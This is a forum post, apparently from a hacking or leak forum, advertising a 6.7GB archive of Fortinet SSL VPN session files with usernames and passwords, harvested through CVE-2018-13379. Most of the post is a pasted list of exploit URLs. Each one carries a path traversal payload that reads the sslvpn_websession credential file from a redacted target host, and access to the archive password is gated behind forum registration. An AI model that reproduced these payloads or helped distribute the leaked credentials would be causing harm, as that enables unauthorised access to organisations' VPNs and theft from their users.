 Fortinet SSL VPN sslvpn_websession 6.7GB [CVE-2018-13379]
by November 24, 2020 at 09:00 PM
Pages (7): 1 2 3 4 5 … 7 Next »
arendee2018
M.V.P User
Posts 16
Threads 2
Joined Jan 2018
November 24, 2020 at 09:00 PM This post was last modified: November 25, 2020 at 12:37 PM by arendee2018. #1
this is the most complete achieve containing all exploit links and sslvpn_websession files with username and passwords
contains links and all websessions files from the fortinet devices
not available anywhere else
6.7GB uncompressed
archive password
You must register or login to view this content.
fnet.txt - メモ帳
ファイル(F) 編集(E) 書式(O) 表示(V) ヘルプ(H)
https:// emote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// emote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// emote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// mote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// emote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
https:// remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
1 行、1 列 100% Windows (CRLF) UTF-8